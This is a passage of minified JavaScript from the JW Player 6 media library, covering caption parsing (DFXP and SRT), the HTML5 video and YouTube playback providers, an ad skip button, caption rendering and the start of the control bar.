t(c.JWPLAYER_INSTREAM_CLICK,e)},e.onInstreamDestroyed=function(e){return t(c.JWPLAYER_INSTREAM_DESTROYED,e)},e.onAdSkipped=function(e){return t(c.JWPLAYER_AD_SKIPPED,e)},e.play=function(e){i.jwInstreamPlay(e)},e.pause=function(e){i.jwInstreamPause(e)},e.hide=function(){n.callInternal("jwInstreamHide")},e.destroy=function(){e.removeEvents(),n.callInternal("jwInstreamDestroy")},e.setText=function(e){i.jwInstreamSetText(e||"")},e.getState=function(){return i.jwInstreamState()},e.setClick=function(e){i.jwInstreamClick&&i.jwInstreamClick(e)}}}(window.jwplayer),function(i){var e=i.api,t=e.selectPlayer;e.selectPlayer=function(e){return(e=t(e))?e:{registerPlugin:function(e,t,n){i.plugins.registerPlugin(e,t,n)}}}}(jwplayer)),function(e){e.html5={},e.html5.version="6.10.4906",(e=e.utils.css)(".jwplayer ".slice(0,-1)+" div span a img ul li video".split(" ").join(", .jwplayer ")+", .jwclick",{margin:0,padding:0,border:0,color:"#000000","font-size":"100%",font:"inherit","vertical-align":"baseline","background-color":"transparent","text-align":"left",direction:"ltr","-webkit-tap-highlight-color":"rgba(255, 255, 255, 0)"}),e(".jwplayer ul",{"list-style":"none"})}(jwplayer),function(e){var a=document;e.parseDimension=function(e){return"string"==typeof e?""===e?0:-1<e.lastIndexOf("%")?e:parseInt(e.replace("px",""),10):e},e.timeFormat=function(e){if(0<e){var t=Math.floor(e/3600),n=Math.floor((e-3600*t)/60);return(t?t+":":"")+(n<10?"0":"")+n+":"+((e=Math.floor(e%60))<10?"0":"")+e}return"00:00"},e.bounds=function(e){var t={left:0,right:0,width:0,height:0,top:0,bottom:0};if(!e||!a.body.contains(e))return t;if(e.getBoundingClientRect){e=e.getBoundingClientRect(e);var n=window.pageYOffset,i=window.pageXOffset;if(!(e.width||e.height||e.left||e.top))return t;t.left=e.left+i,t.right=e.right+i,t.top=e.top+n,t.bottom=e.bottom+n,t.width=e.right-e.left,t.height=e.bottom-e.top}else{for(t.width=0|e.offsetWidth,t.height=0|e.offsetHeight;t.left+=0|e.offsetLeft,t.top+=0|e.offsetTop,e=e.offsetParent;);t.right=t.left+t.width,t.bottom=t.top+t.height}return t},e.empty=function(e){if(e)for(;0<e.childElementCount;)e.removeChild(e.children[0])}}(jwplayer.utils),function(u){var p=u.stretching={NONE:"none",FILL:"fill",UNIFORM:"uniform",EXACTFIT:"exactfit"};u.scale=function(e,t,n,i,a){var o="";n=n||1,a|=0,1===(t=t||1)&&1===n||(o="scale("+t+", "+n+")"),u.transform(e,o=(i|=0)||a?"translate("+i+"px, "+a+"px)":o)},u.stretch=function(e,t,n,i,a,o){if(!(t&&n&&i&&a&&o))return!1;e=e||p.UNIFORM;var r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o,l="video"===t.tagName.toLowerCase(),c=!1,d="jw"+e.toLowerCase();switch(e.toLowerCase()){case p.FILL:s<r?s=r:r=s,c=!0;break;case p.NONE:r=s=1;case p.EXACTFIT:c=!0;break;default:s<r?.95<a*s/n?(c=!0,d="jwexactfit"):(a*=s,o*=s):.95<o*r/i?(c=!0,d="jwexactfit"):(a*=r,o*=r),c&&(r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o)}return l?(e={left:"",right:"",width:"",height:""},c?(n<a&&(e.left=e.right=Math.ceil((n-a)/2)),i<o&&(e.top=e.bottom=Math.ceil((i-o)/2)),e.width=a,e.height=o,u.scale(t,r,s,0,0)):(c=!1,u.transform(t)),u.css.style(t,e)):t.className=t.className.replace(/\s*jw(none|exactfit|uniform|fill)/g,"")+" "+d,c}}(jwplayer.utils),jwplayer.parsers.dfxp=function(){var r=jwplayer.utils.seconds;this.parse=function(e){var t=[{begin:0,text:""}],n=(e=e.replace(/^\s+/,"").replace(/\s+$/,"")).split("</p>"),i=e.split("</tt:p>"),a=[];for(e=0;e<n.length;e++)0<=n[e].indexOf("<p")&&(n[e]=n[e].substr(n[e].indexOf("<p")+2).replace(/^\s+/,"").replace(/\s+$/,""),a.push(n[e]));for(e=0;e<i.length;e++)0<=i[e].indexOf("<tt:p")&&(i[e]=i[e].substr(i[e].indexOf("<tt:p")+5).replace(/^\s+/,"").replace(/\s+$/,""),a.push(i[e]));for(n=a,e=0;e<n.length;e++){i=n[e],a={};try{var o=i.indexOf('begin="'),o=(i=i.substr(o+7)).indexOf('" end="');a.begin=r(i.substr(0,o)),o=(i=i.substr(o+7)).indexOf('"'),a.end=r(i.substr(0,o)),o=i.indexOf('">'),i=i.substr(o+2),a.text=i}catch(e){}(i=a).text&&(t.push(i),i.end&&(t.push({begin:i.end,text:""}),delete i.end))}if(1<t.length)return t;throw{message:"Invalid DFXP file:"}}},jwplayer.parsers.srt=function(){var c=jwplayer.utils,d=c.seconds;this.parse=function(e,t){var n=t?[]:[{begin:0,text:""}],i=(e=c.trim(e)).split("\r\n\r\n");1==i.length&&(i=e.split("\n\n"));for(var a=0;a<i.length;a++)if("WEBVTT"!=i[a]){var o=i[a],r={},s=o.split("\r\n");1==s.length&&(s=o.split("\n"));try{o=1,0<s[0].indexOf(" --\x3e ")&&(o=0);var l=s[o].indexOf(" --\x3e ");if(0<l&&(r.begin=d(s[o].substr(0,l)),r.end=d(s[o].substr(l+5))),s[o+1])for(r.text=s[o+1],o+=2;o<s.length;o++)r.text+="<br/>"+s[o]}catch(e){}r.text&&(n.push(r),r.end&&!t&&(n.push({begin:r.end,text:""}),delete r.end))}if(1<n.length)return n;throw{message:"Invalid SRT file"}}},function(e){var Q=e.utils,W=e.events,J=W.state,H=window.clearInterval;e.html5.video=function(o,e){function n(e,t){B&&_.sendEvent(e,t)}function t(){}function i(e){s(),B&&k==J.PLAYING&&!S&&(w=(10*o.currentTime|0)/10,x=!0,n(W.JWPLAYER_MEDIA_TIME,{position:w,duration:v}))}function a(){n(W.JWPLAYER_MEDIA_META,{duration:o.duration,height:o.videoHeight,width:o.videoWidth})}function r(e){B&&(x||(x=!0,l()),"loadedmetadata"==e.type&&(o.muted&&(o.muted=!1,o.muted=!0),a()))}function s(){x&&0<j&&!O&&(C?setTimeout(function(){0<j&&G(j)},200):G(j))}function l(){y||(y=!0,n(W.JWPLAYER_MEDIA_BUFFER_FULL))}function c(e){B&&!S&&(o.paused?o.currentTime==o.duration&&3<o.duration||F():Q.isFF()&&"play"==e.type&&k==J.BUFFERING||A(J.PLAYING))}function d(){B&&(S||A(J.BUFFERING))}function u(e){if("array"==Q.typeOf(e)&&0<e.length)for(var t=[],n=0;n<e.length;n++){var i=e[n],a={};a.label=i.label&&i.label?i.label||0:n,t[n]=a}return t}function p(e,t){m=b[M],A(J.BUFFERING),H(P),P=setInterval(f,100),j=0,o.src!==m.file||L||I?(y=x=!1,v=t||-1,o.src=m.file,o.load()):(0===e&&(j=-1,G(e)),a(),o.play()),w=o.currentTime,L&&l(),Q.isIOS()&&_.getFullScreen()&&(o.controls=!0),0<e&&G(e)}function A(e){var t;e==J.PAUSED&&k==J.IDLE||S||k==e||(t=k,k=e,n(W.JWPLAYER_PLAYER_STATE,{oldstate:t,newstate:e}))}function f(){var e;B&&(1<=(e=(e=o.buffered)&&o.duration&&0!==e.length?e.end(e.length-1)/o.duration:0)&&H(P),e!=T&&(T=e,n(W.JWPLAYER_MEDIA_BUFFER,{bufferPercent:Math.round(100*T)})))}function h(e){n("fullscreenchange",{target:e.target,jwstate:U})}e=e||"";var g,m,v,w,y,E,b,C=Q.isMSIE(),L=Q.isMobile(),I=Q.isSafari(),R={abort:t,canplay:r,canplaythrough:t,durationchange:function(){var e;B&&(e=(10*o.duration|0)/10,v!=e&&(v=e),O&&0<j&&j<e&&G(j),i())},emptied:t,ended:function(){B&&k!=J.IDLE&&(H(P),M=-1,Y=!0,n(W.JWPLAYER_MEDIA_BEFORECOMPLETE),B&&(A(J.IDLE),Y=!1,n(W.JWPLAYER_MEDIA_COMPLETE)))},error:function(){B&&(Q.log("Error playing media: %o",o.error),n(W.JWPLAYER_MEDIA_ERROR,{message:"Error loading media: File could not be played"}),A(J.IDLE))},loadeddata:t,loadedmetadata:r,loadstart:t,pause:c,play:c,playing:c,progress:s,ratechange:t,readystatechange:t,seeked:function(){S||k==J.PAUSED||A(J.PLAYING)},seeking:C?d:t,stalled:t,suspend:t,timeupdate:i,volumechange:function(){n(W.JWPLAYER_MEDIA_VOLUME,{volume:Math.round(100*o.volume)}),n(W.JWPLAYER_MEDIA_MUTE,{mute:o.muted})},waiting:d,webkitbeginfullscreen:function(e){U=!0,h(e),Q.isIOS()&&(o.controls=!1)},webkitendfullscreen:function(e){U=!1,h(e),Q.isIOS()&&(o.controls=!1)}},x=!1,j=0,S=!1,k=J.IDLE,P=-1,T=-1,B=!1,M=-1,O=Q.isAndroidNative(),N=Q.isIOS(7),D=[],Y=!1,U=null,_=Q.extend(this,new W.eventdispatcher(e));_.load=function(e){if(B){if(b=e.sources,M<0&&(M=0),b)for(var t=Q.getCookies().qualityLabel,n=0;n<b.length;n++)if(b[n].default&&(M=n),t&&b[n].label==t){M=n;break}(t=u(b))&&_.sendEvent(W.JWPLAYER_MEDIA_LEVELS,{levels:t,currentQuality:M}),p(e.starttime||0,e.duration)}},_.stop=function(){B&&(H(P),o.removeAttribute("src"),C||o.load(),M=-1,A(J.IDLE))},_.destroy=function(){H(P)},_.play=function(){B&&!S&&o.play()};var F=_.pause=function(){B&&(o.pause(),A(J.PAUSED))};_.seekDrag=function(e){B&&((S=e)?o.pause():o.play())};var G=_.seek=function(t){if(B)if(S||0!==j||n(W.JWPLAYER_MEDIA_SEEK,{position:w,offset:t}),x){j=0;try{o.currentTime=t}catch(e){j=t}}else j=t},V=_.volume=function(e){Q.exists(e)&&(o.volume=Math.min(Math.max(0,e/100),1),E=100*o.volume)};_.mute=function(e){(e=!Q.exists(e)?!o.muted:e)?(E=100*o.volume,o.muted=!0):(V(E),o.muted=!1)},_.addCaptions=function(e){var a;Q.isIOS()&&o.addTextTrack&&(a=window.TextTrackCue,Q.foreach(e,function(e,n){var i;n.data&&(i=o.addTextTrack(n.kind,n.label),Q.foreach(n.data,function(e,t){1==e%2&&i.addCue(new a(t.begin,n.data[parseInt(e)+1].begin,t.text))}),D.push(i),i.mode="hidden")}))},_.resetCaptions=function(){},_.fsCaptions=function(n){if(Q.isIOS()&&o.addTextTrack){var i=null;if(Q.foreach(D,function(e,t){n||"showing"!=t.mode||(i=parseInt(e)),n||(t.mode="hidden")}),!n)return i}},this.checkComplete=function(){return Y},_.detachMedia=function(){return H(P),B=!1,o},_.attachMedia=function(e){B=!0,e||(x=!1),Y&&(A(J.IDLE),n(W.JWPLAYER_MEDIA_COMPLETE),Y=!1)},_.setContainer=function(e){(g=e).appendChild(o)},_.getContainer=function(){return g},_.remove=function(){o&&(o.removeAttribute("src"),C||o.load()),H(P),M=-1,g===o.parentNode&&g.removeChild(o)},_.setVisibility=function(e){e||O?Q.css.style(g,{visibility:"visible",opacity:1}):Q.css.style(g,{visibility:"",opacity:0})},_.resize=function(e,t,n){return Q.stretch(n,o,e,t,o.videoWidth,o.videoHeight)},_.setControls=function(e){o.controls=!!e},_.supportsFullscreen=function(){return!0},_.setFullScreen=function(e){if(e=!!e){try{var t=o.webkitEnterFullscreen||o.webkitEnterFullScreen;t&&t.apply(o)}catch(e){return!1}return _.getFullScreen()}return(t=o.webkitExitFullscreen||o.webkitExitFullScreen)&&t.apply(o),e},_.getFullScreen=function(){return U||o.webkitDisplayingFullscreen},_.audioMode=function(){if(!b)return!1;var e=b[0].type;return"oga"==e||"aac"==e||"mp3"==e||"vorbis"==e},_.setCurrentQuality=function(e){M!=e&&(0<=(e=parseInt(e,10))&&b&&b.length>e)&&(M=e,Q.saveCookie("qualityLabel",b[e].label),n(W.JWPLAYER_MEDIA_LEVEL_CHANGED,{currentQuality:e,levels:u(b)}),p(e=(10*o.currentTime|0)/10,e=(e=(10*o.duration|0)/10)<=0?v:e))},_.getCurrentQuality=function(){return M},_.getQualityLevels=function(){return u(b)},o=o||document.createElement("video"),Q.foreach(R,function(e,t){o.addEventListener(e,t,!1)}),N||(o.controls=!0,o.controls=!1),o.setAttribute("x-webkit-airplay","allow"),B=!0}}(jwplayer),function(S,k){function e(){return!1}function t(){}var P=S.jwplayer,T=P.utils,B=P.events,M=B.state,O=new T.scriptloader(S.location.protocol+"//www.youtube.com/iframe_api"),N=T.isMobile(),D=T.isSafari();S.onYouTubeIframeAPIReady=function(){O=null},P.html5.youtube=function(n){function a(){var e;(e=!!g)&&((e=v.parentNode)||(E||(P(n).onReady(a),E=!0),e=null),e=!!e),e&&b&&b.apply(h)}function i(e){var t={oldstate:w,newstate:e};w=e,clearInterval(L),e!==M.IDLE&&(L=setInterval(o,250),e===M.PLAYING?T.css("#"+n+" .jwcontrols",{display:""}):e===M.BUFFERING&&r()),h.sendEvent(B.JWPLAYER_PLAYER_STATE,t)}function o(){var e,t;m&&m.getPlayerState&&(null!=(e=m.getPlayerState())&&e!==I&&c({data:I=e}),e===(t=g.PlayerState).PLAYING?(r(),e={position:(10*m.getCurrentTime()|0)/10,duration:m.getDuration()},h.sendEvent(B.JWPLAYER_MEDIA_TIME,e)):e===t.BUFFERING&&r())}function r(){var e=0;m&&m.getVideoLoadedFraction&&(e=Math.round(100*m.getVideoLoadedFraction())),y!==e&&(y=e,h.sendEvent(B.JWPLAYER_MEDIA_BUFFER,{bufferPercent:e}))}function s(){var e={duration:m.getDuration(),width:v.clientWidth,height:v.clientHeight};h.sendEvent(B.JWPLAYER_MEDIA_META,e)}function l(){C&&(C.apply(h),C=null)}function c(e){var t=g.PlayerState;switch(e.data){case t.ENDED:w!=M.IDLE&&(R=!0,h.sendEvent(B.JWPLAYER_MEDIA_BEFORECOMPLETE,void 0),i(M.IDLE),R=!1,h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0));break;case t.PLAYING:x=!1,j&&(j=!1,s(),e={levels:h.getQualityLevels(),currentQuality:h.getCurrentQuality()},h.sendEvent(B.JWPLAYER_MEDIA_LEVELS,e)),i(M.PLAYING);break;case t.PAUSED:i(M.PAUSED);break;case t.BUFFERING:i(M.BUFFERING);break;case t.CUED:i(M.IDLE)}}function d(){j&&h.play()}function u(){h.sendEvent(B.JWPLAYER_MEDIA_ERROR,{message:"Error loading YouTube: Video could not be played"})}function p(){(N||D)&&(h.setVisibility(!0),T.css("#"+n+" .jwcontrols",{display:"none"}))}function A(){if(clearInterval(L),m&&m.stopVideo)try{m.stopVideo(),m.clearVideo()}catch(e){}}function e(){A(),v&&f&&f===v.parentNode&&f.removeChild(v),b=C=m=null}function t(e){C=null;var t,n,i=T.youTubeID(e.sources[0].file);e.image||(e.image="http://i.ytimg.com/vi/"+i+"/0.jpg"),h.setVisibility(!0),m?m.getPlayerState?m.getVideoData().video_id!==i?(x?(A(),m.cueVideoById(i)):m.loadVideoById(i),(t=m.getPlayerState())!==(n=g.PlayerState).UNSTARTED&&t!==n.CUED||p()):(0<m.getCurrentTime()&&m.seekTo(0),s()):C=function(){h.load(e)}:(b=function(){if(!i)throw{name:"YouTubeID",message:"Invalid YouTube ID"};if(!v.parentNode)throw{name:"YouTubeVideoLayer",message:"YouTube iFrame removed from DOM"};var e={height:"100%",width:"100%",videoId:i,playerVars:T.extend({autoplay:0,controls:0,showinfo:0,rel:0,modestbranding:0,playsinline:1,origin:location.protocol+"//"+location.hostname},void 0),events:{onReady:l,onStateChange:c,onPlaybackQualityChange:d,onError:u}};h.setVisibility(!0),m=new g.Player(v,e),v=m.getIframe(),b=null,p()},a())}var f,h=T.extend(this,new B.eventdispatcher("html5.youtube")),g=S.YT,m=null,v=k.createElement("div"),w=M.IDLE,y=-1,E=!1,b=null,C=null,L=-1,I=-1,R=!1,x=N||D,j=!0;!g&&O&&(O.addEventListener(B.COMPLETE,function e(t){S.YT&&S.YT.loaded?(g=S.YT,a()):setTimeout(e,100)}),O.addEventListener(B.ERROR,function(){u()}),O.load()),v.id=n+"_youtube",h.init=function(e){t(e)},h.destroy=function(){e(),f=v=g=h=null},h.getElement=function(){return v},h.load=function(e){i(M.BUFFERING),t(e),h.play()},h.stop=function(){A(),i(M.IDLE)},h.play=function(){x||m.playVideo&&m.playVideo()},h.pause=function(){x||m.pauseVideo&&m.pauseVideo()},h.seek=function(e){x||m.seekTo&&m.seekTo(e)},h.volume=function(e){m&&m.setVolume(e)},h.mute=function(e){m&&e&&m.setVolume(0)},h.detachMedia=function(){return k.createElement("video")},h.attachMedia=function(){R&&(i(M.IDLE),h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0),R=!1)},h.setContainer=function(e){(f=e).appendChild(v),h.setVisibility(!0)},h.getContainer=function(){return f},h.supportsFullscreen=function(){return!!(f&&(f.requestFullscreen||f.requestFullScreen||f.webkitRequestFullscreen||f.webkitRequestFullScreen||f.webkitEnterFullscreen||f.webkitEnterFullScreen||f.mozRequestFullScreen||f.msRequestFullscreen))},h.remove=function(){e()},h.setVisibility=function(e){e?(T.css.style(v,{display:"block"}),T.css.style(f,{visibility:"visible",opacity:1})):N||D||T.css.style(f,{opacity:0})},h.resize=function(e,t,n){return T.stretch(n,v,e,t,v.clientWidth,v.clientHeight)},h.checkComplete=function(){return R},h.getCurrentQuality=function(){if(m){if(m.getAvailableQualityLevels){var e=m.getPlaybackQuality();return m.getAvailableQualityLevels().indexOf(e)}return-1}},h.getQualityLevels=function(){if(m){var e=[];if(m.getAvailableQualityLevels)for(var t=m.getAvailableQualityLevels(),n=t.length;n--;)e.push({label:t[n]});return e}},h.setCurrentQuality=function(e){var t;m&&m.getAvailableQualityLevels&&((t=m.getAvailableQualityLevels()).length&&m.setPlaybackQuality(t[t.length-e-1]))}},P.html5.youtube.prototype={seekDrag:t,setFullScreen:e,getFullScreen:e,setControls:t,audioMode:e}}(window,document),function(e){var E=e.utils,b=E.css,C=e.events;e.html5.adskipbutton=function(e,t,n,a){function i(e){g<0||s(e=n.replace(/xx/gi,Math.ceil(g-e)))}function o(e,t){var n;"number"==E.typeOf(v)?g=v:"%"==v.slice(-1)?(n=parseFloat(v.slice(0,-1)),t&&!isNaN(n)&&(g=t*n/100)):"string"==E.typeOf(v)?g=E.seconds(v):isNaN(v)||(g=v)}function r(){m&&y.sendEvent(C.JWPLAYER_AD_SKIPPED)}function s(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!1),c(t,0,0,80,30,5,!1,!0,!1),t.fillStyle="#979797",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(f,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function l(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!0),c(t,0,0,80,30,5,!1,!0,!0),t.fillStyle="#FFFFFF",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(h,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function c(e,t,n,i,a,o,r,s,l){void 0===s&&(s=!0),void 0===o&&(o=5),e.beginPath(),e.moveTo(t+o,n),e.lineTo(t+i-o,n),e.quadraticCurveTo(t+i,n,t+i,n+o),e.lineTo(t+i,n+a-o),e.quadraticCurveTo(t+i,n+a,t+i-o,n+a),e.lineTo(t+o,n+a),e.quadraticCurveTo(t,n+a,t,n+a-o),e.lineTo(t,n+o),e.quadraticCurveTo(t,n,t+o,n),e.closePath(),s&&(e.strokeStyle="white",e.globalAlpha=l?1:.25,e.stroke()),r&&(e.fillStyle="#000000",e.globalAlpha=.5,e.fill())}function d(e,t){e=document.createElement(e);return t&&(e.className=t),e}var u,p,A,f,h,g=-1,m=!1,v=0,w=!1,y=E.extend(this,new C.eventdispatcher);y.updateSkipTime=function(e,t){o(0,t),0<=g&&(b.style(u,{visibility:A?"visible":"hidden"}),0<g-e?(i(e),m&&(m=!1,u.style.cursor="default")):m||(m=!0,u.style.cursor="pointer",(w?l:s)()))},this.reset=function(e){m=!1,v=e,o(0,0),i(0)},y.show=function(){A=!0,0<g&&b.style(u,{visibility:"visible"})},y.hide=function(){A=!1,b.style(u,{visibility:"hidden"})},this.element=function(){return u},(f=new Image).src="[data-uri]",f.className="jwskipimage jwskipout",(h=new Image).src="[data-uri]",h.className="jwskipimage jwskipover",(u=d("div","jwskip")).id=e+"_skipcontainer",p=d("canvas"),u.appendChild(p),y.width=p.width=80,y.height=p.height=30,u.appendChild(h),u.appendChild(f),b.style(u,{visibility:"hidden",bottom:t}),u.addEventListener("mouseover",function(){w=!0,m&&l()}),u.addEventListener("mouseout",function(){w=!1,m&&s()}),E.isMobile()?new E.touch(u).addEventListener(E.touchEvents.TAP,r):u.addEventListener("click",r)},b(".jwskip",{position:"absolute",float:"right",display:"inline-block",width:80,height:30,right:10}),b(".jwskipimage",{position:"relative",display:"none"})}(window.jwplayer),function(L){var e=L.html5,I=L.utils,R=L.events,x=R.state,j=L.parsers,t=I.css,S=I.isAndroid(4,!0),k="playing",P=document;e.captions=function(o,n){function r(e){I.log("CAPTIONS("+e+")")}function t(e){(b=e.fullscreen)?(i(),setTimeout(i,500)):c(!0)}function i(){var e=A.offsetHeight,t=A.offsetWidth;0!==e&&0!==t&&f.resize(t,Math.round(.94*e))}function s(e){w++,r(e),w==v.length&&(0<y&&(d(y),y=-1),l())}function l(){for(var e=[],t=0;t<v.length;t++)e.push(v[t]);C.sendEvent(R.JWPLAYER_CAPTIONS_LOADED,{captionData:e})}function c(e){v.length&&h==k&&0<E?(f.show(),b?t({fullscreen:!0}):(a(),e&&setTimeout(a,500))):f.hide()}function a(){f.resize()}function d(e){0<e?(E=0|e,(g=e-1)>=v.length||(v[g].data?f.populate(v[g].data):w==v.length?(r("file not loaded: "+v[g].file),0!==E&&u(R.JWPLAYER_CAPTIONS_CHANGED,v,0),E=0):y=e,c(!1))):(E=0,c(!1))}function u(e,t,n){C.sendEvent(e,{type:e,tracks:t,track:n})}function p(){for(var e=[{label:"Off"}],t=0;t<v.length;t++)e.push({label:v[t].label});return e}var A,f,h,g,e={back:!0,color:"#FFFFFF",fontSize:15,fontFamily:"Arial,sans-serif",fontOpacity:100,backgroundColor:"#000",backgroundOpacity:100,edgeStyle:null,windowColor:"#FFFFFF",windowOpacity:0},m={fontStyle:"normal",fontWeight:"normal",textDecoration:"none"},v=[],w=0,y=-1,E=0,b=!1,C=new R.eventdispatcher;I.extend(this,C),this.element=function(){return A},this.getCaptionsList=p,this.getCurrentCaptions=function(){return E},this.setCurrentCaptions=function(e){0<=e&&E!=e&&e<=v.length&&(d(e),e=p(),I.saveCookie("captionLabel",e[E].label),u(R.JWPLAYER_CAPTIONS_CHANGED,e,E))},(A=P.createElement("div")).id=o.id+"_caption",A.className="jwcaptions",o.jwAddEventListener(R.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case x.IDLE:c(!(h="idle"));break;case x.PLAYING:c(!(h=k))}}),o.jwAddEventListener(R.JWPLAYER_PLAYLIST_ITEM,function(){g=0,v=[],f.update(0),w=0;for(var e=o.jwGetPlaylist()[o.jwGetPlaylistIndex()].tracks,t=[],n=0,i="",a=0,i="",n=0;n<e.length;n++)"captions"!=(i=e[n].kind.toLowerCase())&&"subtitles"!=i||t.push(e[n]);if(E=0,!S){for(n=0;n<t.length;n++)(i=t[n].file)&&(t[n].label||(t[n].label=n.toString()),v.push(t[n]),function(e,i){I.ajax(e,function(e){var t=e.responseXML?e.responseXML.firstChild:null;if(w++,t)for("xml"==j.localName(t)&&(t=t.nextSibling);t.nodeType==t.COMMENT_NODE;)t=t.nextSibling;t=new(t&&"tt"==j.localName(t)?L.parsers.dfxp:L.parsers.srt);try{var n=t.parse(e.responseText);g<v.length&&(v[i].data=n),c(!1)}catch(e){r(e.message+": "+v[i].file)}w==v.length&&(0<y&&(d(y),y=-1),l())},s,!0)}(v[n].file,n));for(n=0;n<v.length;n++)if(v[n].default){a=n+1;break}if(i=(e=I.getCookies()).captionLabel)for(e=p(),n=0;n<e.length;n++)if(i==e[n].label){a=n;break}0<a&&d(a),c(!1),u(R.JWPLAYER_CAPTIONS_LIST,p(),E)}}),o.jwAddEventListener(R.JWPLAYER_MEDIA_ERROR,r),o.jwAddEventListener(R.JWPLAYER_ERROR,r),o.jwAddEventListener(R.JWPLAYER_READY,function(){I.foreach(e,function(e,t){n&&(void 0!==n[e]?t=n[e]:void 0!==n[e.toLowerCase()]&&(t=n[e.toLowerCase()])),m[e]=t}),f=new L.html5.captions.renderer(m,A),c(!1)}),o.jwAddEventListener(R.JWPLAYER_MEDIA_TIME,function(e){f.update(e.position)}),o.jwAddEventListener(R.JWPLAYER_FULLSCREEN,t),o.jwAddEventListener(R.JWPLAYER_RESIZE,function(){c(!1)})},t(".jwcaptions",{position:"absolute",cursor:"pointer",width:"100%",height:"100%",overflow:"hidden"})}(jwplayer),function(e){var y=e.utils,E=y.css.style;e.html5.captions.renderer=function(i,e){function n(e){e=e||"",E(s,{visibility:p="hidden"}),(c.innerHTML=e).length&&(p="visible",setTimeout(t,16))}function t(){var e,t,n;"visible"===p&&(e=s.clientWidth,t=Math.pow(e/400,.6),n=i.fontSize*t,E(c,{maxWidth:e+"px",fontSize:Math.round(n)+"px",lineHeight:Math.round(1.4*n)+"px",padding:Math.round(+t)+"px "+Math.round(8*t)+"px"}),i.windowOpacity&&E(l,{padding:Math.round(5*t)+"px",borderRadius:Math.round(5*t)+"px"}),E(s,{visibility:p}))}function a(){for(var e=-1,t=0;t<r.length;t++)if(r[t].begin<=u&&(t==r.length-1||r[t+1].begin>=u)){e=t;break}-1==e?n(""):e!=d&&(d=e,n(r[t].text))}function o(e,t,n){n=y.hexToRgba("#000000",n),"dropshadow"===e?t.textShadow="0 2px 1px "+n:"raised"===e?t.textShadow="0 0 5px "+n+", 0 1px 5px "+n+", 0 2px 5px "+n:"depressed"===e?t.textShadow="0 -2px 1px "+n:"uniform"===e&&(t.textShadow="-2px 0 1px "+n+",2px 0 1px "+n+",0 -2px 1px "+n+",0 2px 1px "+n+",-1px 1px 1px "+n+",1px 1px 1px "+n+",1px -1px 1px "+n+",1px 1px 1px "+n)}var r,s,l,c,d,u,p="visible",A=-1;this.hide=function(){clearInterval(A),E(s,{display:"none"})},this.populate=function(e){d=-1,r=e,a()},this.resize=function(){t()},this.show=function(){E(s,{display:"block"}),t(),clearInterval(A),A=setInterval(t,250)},this.update=function(e){u=e,r&&a()};var f=i.fontOpacity,h=i.windowOpacity,g=i.edgeStyle,m=i.backgroundColor,v={display:"inline-block"},w={color:y.hexToRgba(y.rgbHex(i.color),f),display:"inline-block",fontFamily:i.fontFamily,fontStyle:i.fontStyle,fontWeight:i.fontWeight,textAlign:"center",textDecoration:i.textDecoration,wordWrap:"break-word"};h&&(v.backgroundColor=y.hexToRgba(y.rgbHex(i.windowColor),h)),o(g,w,f),i.back?w.backgroundColor=y.hexToRgba(y.rgbHex(m),i.backgroundOpacity):null===g&&o("uniform",w),s=document.createElement("div"),l=document.createElement("div"),c=document.createElement("span"),E(s,{display:"block",height:"auto",position:"absolute",bottom:"20px",textAlign:"center",width:"100%"}),E(l,v),E(c,w),l.appendChild(c),s.appendChild(l),e.appendChild(s)}}(jwplayer),function(qe){function $e(e){return e?parseInt(e.width,10)+"px "+parseInt(e.height,10)+"px":"0 0"}var et=qe.html5,tt=qe.utils,nt=qe.events,it=nt.state,at=tt.css,e=tt.transitionStyle,ot=tt.isMobile(),rt=tt.isAndroid(4,!0),st="button",lt="text",ct="slider",dt="none",ut="100%",pt=null,At={display:dt},ft={display:"block"},ht={display:""},gt=window,mt=document;et.controlbar=function(j,t){function e(e,t,n){return{name:e,type:t,className:n}}function n(e){at.block(ie);var t=e.duration==Number.POSITIVE_INFINITY,n=0===e.duration&&0!==e.position&&tt.isSafari()&&!ot;t||n?(We.setText(j.jwGetPlaylist()[j.jwGetPlaylistIndex()].title||"Live broadcast"),p(!1)):(ee.elapsed&&(t=tt.timeFormat(e.position),ee.elapsed.innerHTML=t),ee.duration&&(t=tt.timeFormat(e.duration),ee.duration.innerHTML=t),0<e.duration?W(e.position/e.duration):W(0),ae=e.duration,oe=e.position,Be||We.setText())}function i(){var e=j.jwGetMute();de=j.jwGetVolume()/100,A("mute",e||0===de),Q(e?0:de)}function a(){at.style([ee.hd,ee.cc],At),at.style(ee.cast,s()?ht:At),_(),x()}function o(e){se=0|e.currentQuality,ee.hd&&(ee.hd.querySelector("button").className=2===re.length&&0===se?"off":""),Ee&&0<=se&&Ee.setActive(e.currentQuality)}function r(e){le&&(ce=0|e.track,ee.cc&&(ee.cc.querySelector("button").className=2===le.length&&0===ce?"off":""),Le&&0<=ce&&Le.setActive(e.track))}function s(){var e=qe.cast;return e&&e.available&&e.available()}function l(e){var t,n;ee.cast&&(t=s(),at.style(ee.cast,t?ht:At),n=ee.cast.className.replace(/\s*jwcancast/,""),t&&(n+=" jwcancast"),ee.cast.className=n),c(e||ke)}function c(e){ke=e,ee.cast&&(ee.cast.querySelector("button").className=e.active?"":"off"),x()}function d(){q=tt.extend({},Se,X.getComponentSettings("controlbar"),t),te=J("background").height;var e=Te?0:q.margin;at.style(ne,{height:te,bottom:e,left:e,right:e,"max-width":Te?"":q.maxwidth}),at(S(".jwtext"),{font:q.fontsize+"px/"+J("background").height+"px "+q.font,color:q.fontcolor,"font-weight":q.fontweight}),at(S(".jwoverlay"),{bottom:te})}function S(e){return"#"+ie+(e?" "+e:"")}function k(){return mt.createElement("span")}function 